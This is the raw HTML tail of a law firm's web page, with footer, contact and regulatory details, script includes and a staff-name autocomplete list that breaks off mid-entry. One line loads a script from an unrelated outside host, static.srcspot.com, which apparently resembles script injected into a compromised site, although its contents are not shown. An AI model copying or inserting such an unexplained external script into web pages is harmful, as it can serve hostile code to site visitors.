                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/helen-bray/">Helen Bray</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14841"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew 